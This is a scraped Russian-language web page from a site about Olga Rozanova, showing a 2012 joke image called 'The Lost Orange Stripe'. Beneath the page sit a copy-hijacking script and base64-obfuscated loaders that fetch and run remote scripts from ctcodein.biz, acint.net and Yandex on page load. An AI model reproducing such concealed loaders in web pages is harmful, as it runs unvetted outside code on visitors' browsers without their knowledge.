

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/560.html
body_size: 1710
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/560.html">
<meta property="og:image" content="/images/roz/orang.jpg">
<title>Утраченная Оранжевая полоса</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Утраченная Оранжевая полоса</p></h2>
<div class="first_img"><a href="/images/roz/orang.jpg"><img src="/images/roz/orang.jpg" width="100%"></a>
<div class="intro">

<p>Morgan-Richard Murphey, 2012</p>


</div></div>
<div class="full">

<p>Утраченная розановская "Оранжевая полоса" (шутка)<br><br></p>

<p></p>


</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1